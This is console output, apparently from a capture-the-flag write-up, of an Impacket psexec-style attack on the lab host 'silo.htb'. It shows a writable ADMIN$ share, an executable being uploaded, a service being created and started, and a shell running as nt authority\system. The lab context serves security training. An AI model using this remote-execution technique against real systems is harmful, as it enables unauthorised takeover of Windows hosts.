 Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on silo.htb.....
[*] Found writable share ADMIN$
[*] Uploading file WabGpmQz.exe
[*] Opening SVCManager on silo.htb.....
[*] Creating service MSue on silo.htb.....
[*] Starting service MSue.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> hostname
SILO
C:\Windows\system32>